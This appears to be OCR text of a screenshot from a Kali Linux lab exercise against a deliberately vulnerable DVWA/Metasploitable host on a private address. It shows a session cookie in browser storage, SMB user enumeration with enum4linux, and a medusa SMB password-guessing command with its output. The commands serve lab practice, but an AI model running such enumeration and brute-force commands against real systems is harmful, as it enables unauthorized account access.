 Aplicativos Locais 15 de nov 23:36 1% 65% 0,0 kB 0,0 kB
Damn Vulnerable Web Ap
192.168.56.102/dvwa/security.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Script Security
Security Level is currently low.
You can set the security level to low, mediu
The security level changes the vulnerability
low Submit
PHPIDS
PHPIDS v.0.6 (PHP-Intrusion Detection Sy
You can enable PHPIDS across this site fo
PHPIDS is currently disabled. [enable PH
Inspector Console Debugger Network Style Editor Performance Memory
Cache Storage
Cookies
http://192.168.56.102
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path
PHPSESSID 7ccaf1c24a0a455d884a35d051c3f4cc 192.168.56.102 /
security low 192.168.56.102 /dvwa
harry@kali-linux: ~/projeto-medusa
user:[dhcp] rid:[0x4b2]
user:[daemon] rid:[0x3ea]
user:[sshd] rid:[0x4b8]
user:[man] rid:[0x3f4]
user:[lp] rid:[0x3f6]
user:[mysql] rid:[0x4c2]
user:[gnats] rid:[0x43a]
user:[libuuid] rid:[0x4b0]
user:[backup] rid:[0x42c]
user:[msfadmin] rid:[0xbb8]
user:[telnetd] rid:[0x4c8]
user:[sys] rid:[0x3ee]
user:[klog] rid:[0x4b6]
user:[postfix] rid:[0x4bc]
user:[service] rid:[0xbbc]
user:[list] rid:[0x434]
user:[irc] rid:[0x436]
user:[ftp] rid:[0x4be]
user:[tomcat55] rid:[0x4c4]
user:[sync] rid:[0x3f0]
user:[uucp] rid:[0x3fc]
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$ enum4linux -U 192.168.56.102 | grep "user:" > wordlist/smb_users.txt
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.102 -u wordlist/smb_users.txt -p "msfadmin" -M smbnt
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-15 23:35:46 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: wordlist/smb_users.txt (1 of 1, 0 complete) Password:
msfadmin (1 of 1 complete)
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$